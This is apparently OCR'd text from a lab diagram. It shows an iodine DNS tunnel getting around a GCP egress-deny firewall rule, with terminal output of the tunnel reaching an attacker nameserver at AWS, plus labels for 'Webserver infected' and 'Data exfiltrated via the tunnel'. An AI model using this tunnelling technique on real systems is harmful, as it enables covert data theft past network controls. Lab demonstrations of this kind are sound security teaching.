 Webserver (GCP)
GCP Firewall
Attacker at AWS (3.141.76.210)
slehee@webserver-3: ~ - Brave
ssh.cloud.google.com/projects/elasticsearch-demo-303713/zones/us-west1-b
root@webserver-3:/home/slehee# ping google.com
PING google.com (74.125.197.139) 56(84) bytes of data.
^C
--- google.com ping statistics ---
20 packets transmitted, 0 received, 100% packet loss, time 471ms
root@webserver-3:/home/slehee# curl google.com
^C
root@webserver-3:/home/slehee# apt update
0% [Connecting to debian.map.fastlydns.net (151.101.54.132)] [Con
All ports blocked but
DNS still resolving
URLs to IP addresses
All egress
traffic blocked
by the firewall
Google Cloud Platform
elasticsearch-demo
VPC network
Firewall rule
VPC networks
External IP addresses
Bring your own IP
Firewall
Routes
VPC network peering
Shared VPC
Serverless VPC access
Packet mirroring
block-out
Logs
Off
view in Logs Explorer
Network
elasticsearch-vpc
Priority
100
Direction
Egress
Action on match
Deny
Iodine connection initiation
Troubleshoot your iodine setup
Analyzing DNS setup for tunnel domain 'ns.slehee.uk'... (might take some time)
Looking for nameserver for slehee.uk.. got ns.slehee.uk (at 172.31.1.180).
Resolving delegation of ns.slehee.uk at 172.31.1.180... to ns.slehee.uk (at
172.31.1.180).
Expecting iodined to be accessible at 172.31.1.180... yes, using proto 00000502.
Testing iodine reply using default nameserver... ok.
Well done, your iodine setup seems fine!
Opened dns0
Setting IP of dns0 to 10.0.0.1
Setting MTU of dns0 to 1130
Opened IPv4 UDP socket
Listening to dns for domain slehee.uk
Command and Control centre created
Listening to DNS for domain slehee.uk
Webserver infected
with Iodine payload
Server switched to lazy mode
Autoprobing max downstream fragment size... (skip w
.768 not ok.. ...384 not ok.. 192 ok.. ...288 not o
4 ok.. will use 214-2=212
Setting downstream fragment size to max 212...
Connection setup complete, transmitting data.
Connection completed and
Data exfiltrated via the tunnel